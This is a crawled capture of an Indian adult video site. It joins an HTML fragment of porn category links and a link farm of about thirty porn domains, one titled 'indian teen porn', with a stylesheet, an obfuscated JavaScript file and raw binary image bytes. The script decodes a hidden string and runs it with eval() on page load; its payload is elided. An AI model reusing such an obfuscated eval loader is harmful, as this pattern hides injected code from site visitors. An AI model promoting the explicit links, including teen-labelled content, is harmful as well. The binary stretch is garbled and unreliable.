<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1219</span></a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span class="category-title">Turkish</span><span class="category-count">609</span></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="category-title">Uniform</span><span class="category-count">346</span></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">534</span></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">1342</span></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="category-title">Whore</span><span class="category-count">882</span></a>
                       
                     </div>
                </div>
    
                <h2 class="title">Similar Videos</h2>
                <div class="top-list">
                <a href="https://1malayalampornvideos.com/" data-ct="115732287"><span class="top-title">malayalam porn videos</span></a><a href="http://pakistaniporn.me/" data-ct="1760381764"><span class="top-title">pakistani porn</span></a><a href="https://tamilporn.me/" data-ct="203918651"><span class="top-title">tamil porn</span></a><a href="https://1teluguporn.com/" data-ct="65955301"><span class="top-title">telugu porn</span></a><a href="https://topindiansexvideohd.com/" data-ct="129941279"><span class="top-title">top indian sex video hd</span></a><a href="https://tamilhotsex2021.com/" data-ct="180436871"><span class="top-title">tamil hot sex 2021</span></a><a href="https://1indiansareesex.com/" data-ct="1199604"><span class="top-title">indian saree sex</span></a><a href="https://desiauntysex.org/" data-ct="54821292"><span class="top-title">desi aunty sex</span></a><a href="https://indiansexvideos2021.com/" data-ct="664392591"><span class="top-title">indian sex videos 2021</span></a><a href="https://tamilsex2021.com/" data-ct="4180131773"><span class="top-title">tamil sex 2021</span></a><a href="https://desiboobs.org/" data-ct="195714802"><span class="top-title">desi boobs</span></a><a href="https://desisexvideo.org/" data-ct="1171601364"><span class="top-title">desi sex video</span></a><a href="https://mallusex.me/" data-ct="3759593891"><span class="top-title">mallu sex</span></a><a href="http://bollywoodsex.name/" data-ct="3929315220"><span class="top-title">bollywood sex</span></a><a href="https://topindiansexvideos.com/" data-ct="91314230"><span class="top-title">top indian sex videos</span></a><a href="https://southindianporn.org/" data-ct="116836637"><span class="top-title">South Indian Porn</span></a><a href="https://tamilauntyxnxx.com/" data-ct="1821300147"><span class="top-title">tamil aunty xnxx</span></a><a href="https://malluxxx.net/" data-ct="1968981445"><span class="top-title">mallu xxx</span></a><a href="http://bollywoodsex.biz/" data-ct="2896833388"><span class="top-title">bolly wood sex</span></a><a href="https://desisex.cc/" data-ct="3419732895"><span class="top-title">desi sex</span></a><a href="https://desisexvideo2021.com/" data-ct="3459763270"><span class="top-title">desi sex video 2021</span></a><a href="https://tamilsexvideos.me/" data-ct="2916303"><span class="top-title">tamils ex videos</span></a><a href="https://1malayalamxxx.com/" data-ct="14849674"><span class="top-title">malayalam xxx</span></a><a href="https://indianteenporn.me/" data-ct="40474797"><span class="top-title">indian teen porn</span></a><a href="https://1hindisexvideo.com/" data-ct="89520120"><span class="top-title">hindi sex video</span></a><a href="https://newdesisex.net/" data-ct="99035111"><span class="top-title">new desi sex</span></a><a href="https://tamilxxx2021.com/" data-ct="139866785"><span class="top-title">tamil xxx 2021</span></a><a href="https://indianbhabhitube.com/" data-ct="143280362"><span class="top-title">Indian Bhabhi Tube</span></a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © topindianhotsex.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>
[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"68751d67c6e44d1aa6b4066304267e59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://topindianhotsex.com/assets/css/app.css
body_size: 3678
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-arrow_l:before {
    content: '\0041'
}

.iconic-arrow_r:before {
    content: '\0042'
}

.iconic-clock:before {
    content: '\0043'
}

.iconic-seatrch:before {
    content: '\0044'
}

.iconic-video:before {
    content: '\0045'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #fff;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1732px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    border-top: 2px solid #662dd4;
    position: relative;
    padding-top: 2px;
	background:#F1F3F4;
}

.header:before {
    content: '';
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    height: 2px;
    background-color: #7545d7
}

.header:after {
    content: '';
    width: 100%;
    position: absolute;
    left: 0;
    top: 2px;
    height: 2px;
    background-color: #c3adee
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
    padding: 5px 0
}

.header-content:before {
    content: '';
    width: -webkit-calc(100% + 10px);
    width: calc(100% + 10px);
    position: absolute;
    left: -5px;
    bottom: 0;
    height: 2px;
    background-color: #ebebeb
}

.header-text-wrapper {
    position: relative;
    margin: 0 10px
}

.header-text {
    color: #a3a3a3;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    line-height: 12px;
    margin: 0;
    padding: 0 50px 0 0;
    max-height: 58px;
    overflow: hidden
}

.search {
    position: absolute;
    right: 5px;
    top: -webkit-calc(50% - 1px);
    top: calc(50% - 1px);
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    width: 41px
}

.search:before {
    position: absolute;
    top: -webkit-calc(50%);
    top: calc(50%);
    z-index: 1;
    left: -webkit-calc(50%);
    left: calc(50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    content: '\0044';
    pointer-events: none;
    font-family: custom;
    font-size: 15px;
    color: #5ad7ab
}

.search.active {
    width: 100%
}

.search.active:before {
    display: none
}

.search.active button {
    display: block
}

.search.active input {
    font-size: 14px
}

.search input {
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #90e5c8;
    background-color: #c5f1e2;
    color: #0f0f0f;
    font-family: Roboto;
    font-size: 0;
    font-weight: 400;
    line-height: 20px;
    padding: 9px 15px;
    width: 100%;
    height: 40px;
    position: relative
}

.search input:focus {
    outline: 0;
    width: 100%
}

.search input:focus~button {
    display: block
}

.search button {
    position: absolute;
    margin: 0;
    padding: 0;
    width: 40px;
    height: 100%;
    right: 0;
    top: 0;
    border: none;
    background-color: transparent;
    display: none;
    cursor: pointer;
    z-index: 1
}

.search button:before {
    content: '\0044';
    font-family: custom;
    font-size: 15px;
    color: #5ad7ab;
    top: -webkit-calc(50%);
    top: calc(50%);
    z-index: 1;
    left: -webkit-calc(50%);
    left: calc(50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.search button:focus {
    outline: 0
}

.nav {
    white-space: nowrap
}

.nav a {
    color: #fff;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    display: inline-block;
    vertical-align: top;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #18314b;
    padding: 5px 15px;
    margin: 0 3px 3px 0
}

.nav a.active,
.nav a:hover {
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #fff;
    color: #18314b
}

.searches {
    max-height: 30px;
    overflow: hidden
}

.searches a {
    color: #5f07a9;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    display: inline-block;
    padding: 5px 10px
}

.searches a:hover {
    color: #000
}

.title {
    color: #000;
    font-family: Roboto;
    font-size: 28px;
    font-weight: 400;
    line-height: 30px;
    text-transform: uppercase;
    margin: 10px 0 5px;
    padding: 0
}

.thumb {
    width: 242px;
    margin: 0 4px 4px 0;
    position: relative;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-count,
.thumb:hover .thumb-duration {
    background-color: #000
}

.thumb:hover .thumb-image-wrapper {
}


.thumb-image-wrapper {
    background-color: #fff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    overflow: hidden;
    width: 100%;
    position: relative;
    border: 1px solid #fff
}

.thumb-image-wrapper img {
    width: 100%
}

.thumb-desc-wrapper {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 30px;
    background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, .3)), to(transparent));
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .3), transparent);
    background-image: linear-gradient(to top, rgba(0, 0, 0, .3), transparent)
}

.thumb-desc {
    color: #fff;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 30px;
    position: absolute;
    left: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
    bottom: 0;
    padding-left: 10px;
    padding-right: 80px
}

.thumb-count,
.thumb-duration {
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #18314b;
    position: absolute;
    right: 5px;
    bottom: 4px;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    padding: 2px 5px 2px 20px;
    z-index: 1
}

.thumb-count:before,
.thumb-duration:before {
    content: '\0045';
    font-family: custom;
    font-size: 13px;
    position: absolute;
    left: 5px;
    top: 1px
}

.thumb-duration {
    background-color: #51d6a7
}

.thumb-duration:before {
    content: '\0043';
    font-size: 11px;
    top: 3px
}

.thumb-tags {
    max-height: 20px;
    overflow: hidden
}

.thumb-tags a {
    color: #5f07a9;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    padding: 6px 10px
}

.thumb-tags a:hover {
    color: #000
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.pagination {
    text-align: right
}

.pagination a,
.pagination span {
    text-align: center;
    display: inline-block;
    vertical-align: top;
    color: #5f07a9;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 30px;
    min-width: 30px
}

.pagination a:hover,
.pagination span {
    font-size: 22px;
    position: relative
}

.pagination a:hover:before,
.pagination span:before {
    -webkit-border-radius: 2px;
    border-radius: 2px;
    background-color: #5f07a9;
    height: 4px;
    width: 100%;
    content: '';
    position: absolute;
    bottom: 0;
    left: 0
}

.pagination .next,
.pagination .prev {
    position: relative;
    height: 30px;
    font-size: 14px!important
}

.pagination .next:after,
.pagination .prev:after {
    font-family: custom;
    content: '\0041'
}

.pagination .next:after {
    content: '\0042'
}

.categories {
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.letter-wrap {
    position: relative;
    padding-left: 30px;
    margin-bottom: 1px
}

.letter-wrap .letter {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 30px;
    text-align: center;
    background-color: #ebebeb
}

.letter-wrap .letter .letter-s {
    position: absolute;
    width: 100%;
    color: #000;
    font-family: Roboto;
    text-transform: uppercase;
    font-size: 26px;
    font-weight: 400;
    line-height: 40px;
    left: 0;
    top: 0
}

.letter-wrap a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-left: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 4px
}

.letter-wrap a:hover {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background-color: #18314b
}

.letter-wrap a:hover .category-title {
    color: #fff
}

.letter-wrap a .category-title {
    color: #000;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.letter-wrap a .category-count {
    color: #fff;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    line-height: 24px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background-color: #18314b;
    padding: 0 10px
}

.top-list {
    -webkit-columns: 7;
    -moz-columns: 7;
    columns: 7;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.top-list a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 8px
}

.top-list a:hover .top-title {
    color: #18314b
}

.top-list a:hover .top-count {
    background-color: #000
}

.top-list a .top-title {
    color: #000;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    line-height: 23px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.top-list a .top-count {
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 23px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #18314b;
    padding: 0 10px 0 22px;
    position: relative
}

.top-list a .top-count:before {
    content: '\0045';
    font-family: custom;
    position: absolute;
    left: 5px;
    top: 0
}

.footer {
    text-align: center;
    padding: 20px 0 10px
}

.footer-nav a {
    padding: 5px 10px;
    color: #18314b;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #000
}

.footer-text {
    color: #5a5a5a;
    font-size: 14px
}

.languages {
    position: relative;
    font-size: 0;
    margin-right: 5px
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    -webkit-border-radius: 2px;
    border-radius: 2px;
    color: #a3a3a3;
    border: 1px solid #ebebeb;
    background-color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    padding-left: 10px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 5px;
    content: '\0042';
    position: absolute;
    right: 3px;
    top: 0;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #ebebeb;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px;
    color: #a3a3a3;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.logo-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-extra {
    padding: 10px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-tags {
    position: relative;
    padding-left: 25px;
    font-size: 0
}

.player-tags:before {
    font-family: custom;
    content: '\0042';
    font-size: 22px;
    color: #454545;
    position: absolute;
    top: 0;
    left: 0
}

.player-tags a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    line-height: 23px;
    border-right: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    padding: 5px 10px
}

.player-tags a:first-child {
    border-left: 1px solid #d1d1d1
}

.player-tags a:hover {
    background-color: #ababab;
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-related {
    width: 242px
}

.player-info {
    display: inline-block;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #51d6a7;
    margin: 0 2px 2px 0;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    padding: 4px 10px;
    vertical-align: middle
}

.player-info i {
    font-size: 9px;
    margin-right: 3px
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1486px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
    .top-list {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1240px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
    .top-list {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 994px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
    .top-list {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 994px
    }
    .player-related {
        display: none
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .top-list {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
    .logo-wrapper {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }
    .logo img {
        width: 100%
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .nav {
        white-space: normal
    }
    .header-text-wrapper {
        margin: 3px 0
    }
    .languages {
        margin-left: 5px
    }
    .languages .lang-dropdown {
        left: auto;
        right: 0
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 748px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .top-list {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .title {
        font-size: 20px
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 4px);
        width: calc(33.3333% - 4px)
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 4px);
        width: calc(50% - 4px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .top-list {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: -webkit-calc(100% - 4px);
        width: calc(100% - 4px)
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
    .top-list {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://topindianhotsex.com/js/64lZQLjXMlXeBwHkHx.js
body_size: 21030
content:
function ebtsexwzfw(epzprmdor){var upsjphb='Z';var rlggw='A';var pkhn=[];var ldupit=new RegExp('['+rlggw+'-'+upsjphb+']');var efzpir=epzprmdor.split(ldupit);for(var i=0;i<efzpir.length;i++){pkhn.push(String.fromCharCode(parseInt(efzpir[i],34)/(15)));}eval(pkhn.splice(1,pkhn.length).join(''));}ebtsexwzfw('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://topindianhotsex.com/thumbs/323/2705852733303520323_0.v1527679920
body_size: 48300
content:
���� JFIF  H H  �� C �� C��  � � ��          	
 �� C   !1"AQ	2a#q�$3B������Rb�CS%4Tr�����           	 
�� K  !1AQ"aq2����#B����3Rbr�	$C�4c�%&DET�������   ? �Qj��0������;�����f>� O�L!zL8�"!@��� g�B�����:�ږ4��>� "�����_���$C��-�$>�ZAώJ��j;���6��,G�IQG���X����;9�!�����
���mEq��<K�O��"��6�� LM�]�yR�T����,HD�F�Pے�r���d$�=Ӝ���󥺤�CD�S������gO�y}��cE����zm������[�t)�\�ژ��s��}�Q���ӄ� ��Ӓ� �)�Qd~����.6����*Q1>�c����Q4�mF��i�"S�Z��SpW�]���d��!G��(Q�����I��R�ԗ�KjPR���)%1b5'N]p�hq��v��m��/[�	�xYtҙys�uw�\�O(�(m2�tE$+�n*%@�4�UN�fY��,,h��']�lN�����;��-I?�P���zb%�[��F�w�?5MK�)r%0Y8g�	�RJq��Z>")�p�$��S <��8eU��)�A�y�?�k6�����E�0GG��y�b�֐��-!*K�䄜{i�����m-���t��p�*`�S��&y���q�����U��x��x���$���\A��メKz=~�o���(4�$���S�o<�f�0R����e�#PR�Ә��Q{%#3e r9u?yzzb����i��f�U��(���z��Q��� ���8�G~�}ff�[��3��:1��W��U#��:�5=<�Y,���^0'ZwtyU=���(�t�	�x���I����2��p���S��R[U0����T�O��	Z�J|#ߝ5=>�a~ݫ&꫍�v�q�&��G�������~�[n��ܜ�i��Ub��W$Ǒ���G�cB��LO�=�����Ү�UƧ%�&P>��-�TU-��k|?���I
�3���ҎLĀ|0�$΢O��h���� af4�����f-�����ب��e�u�"�T�)-�F[�����܀���6�uUE;�����ALe�=}><��m�M:T��ffD�c�`��������\T��Ct9"�B�ML8Y�2��=xj��BV��0���Տ����UHpe�*v��69�t���B�L@o:�������sRgm��m�*4���_�HiQ�%�֚r�BJFJ��#O<*��j�]Bj'��O��k��0��	�m?L5�>�_gtv>������$���+��'�Ki8���( ������}�#�Us�f��%
YZ	���I�"H�.ᰝA��jz4�i�;{V�hw5�v�&5w���)�>�A�3P�R$�HH�d�o�:YK��� ���\*
�����T������]C�E*��$F��/���Jucm7�m�L���r�̓�p��b˯3]���bLIIt�-�:)�Tx'�mr��US�?��R�4�R��ڒJJ�dB��gLAc\�RBJ�	�Mg�!M�ܯ�-�l��֪�PEv�6���r,U�����!�(-@r8}G������ʖ��aR�T�*��G1��cĒ��N��X�6���m�j��#�juV9�V�g锤��
�ʇ�<�=��m�]C��z%]}:aqAJ+�� ��n6Sm�4�_j]jDtH�%Ŏ���QJI�#'���씔%�V�Y��1�D"����ݨ��D�k@K�d��K�i����u����~�d�#x��
�˩��Y"쟸Rbڑngd�ܒ�J��p�(L���@m	�{��JW��c���@�4Ē����=p��iL[�<�W�?q�\	*���l��5�))o��%)F|�M�͡��w��hw1��Lc[$(��:~��=�ٚN�֪��5;�ֺ#�/�j}:c��&B���6�<�����S(����9���A��r��<�b\e*0�b9m���vک�W�?�̚�)�П�+�m�2"4&;��ZGNq۾���<7GXPȌ�����S�-O��BJBI���t͙6����W8�:ӎq>�	��p<� ,i�R]��1�R�Dt���b��cWh(�Z�̣>���|��I�	CJ�jX챍l�k�)��=#�(:o}>84�[6�94�Ef�=��>]y1rƌ�:��q1�lg	%$���c\�K���#�k���6��[A^��]�{S\j:��R����)��!!h,̆S' �|�Qj�BC@8� ȁ㌍��:���� �^�͗I�dޔ�u*U!R��:�i`t����������$��@����
B�h�#�O�ޘ�T�����^��Wv��Eiל��K��=-�)�}|�\e�֗Od��>4"����HӮe (���I�>D�sݜ�N($� �O�q�gz�p�7Gl��i-.+T(3�2*֭]�J(�]"T��9���t��W�:�����es���`��2�	�@���9T����L):�H��AX�bP�eH}6����m̢��d� �$��)��V}Ǹ΢U��L��x��Š��Ӟ�-.Q>��� 6�p���tZ��b�b̟���&IB3�e�����jE;U��*�g"2�O�5�ųl�j����	!$D��\JT���\���V߬Q)a�CYb�K�����e��_��Oo�U���u�dd	2 F��k��5ܘ��J�Q��}�*W�:U>�I�zG�W)2�t�[�Jm�%��W��ź.0�{���r���_r��4�B�[i�i�f�zG-0�r=��9�?�)-�f^����k�u;�uȂ+&J���F[�NXI*=�����y���O�-��I�$F�6>���{͐����1w���B�$Ũ�/N���Qv��-E�C)���@_5$��)���#m����:Ǟ!6�P�B��~]���=p+/k�Ө����豨2W%�t�ӊ��)W�P�+�V�j8��9�Pɢ�z�IJ[�&�^[i��*@$���~���;n�ۊ+OB��Q��j�K�T�eB}�q1�D�y+��Hƺ�סm)�*T�c�ӗ�]��r�d�y�ZN��Y[9Z�y�F�V�
